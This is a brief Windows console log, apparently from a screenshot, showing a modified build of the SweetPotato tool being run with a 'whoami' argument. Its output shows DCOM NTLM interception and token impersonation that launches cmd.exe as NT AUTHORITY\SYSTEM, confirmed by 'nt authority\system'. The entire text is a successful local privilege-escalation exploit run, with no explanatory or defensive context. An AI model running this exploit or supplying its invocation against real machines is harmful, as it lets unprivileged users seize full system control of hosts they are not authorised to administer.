 C:\Users\lisianthus\Desktop>SweetPotato.exe -a "whoami"
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B
9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4528 created.
=====================================
nt authority\system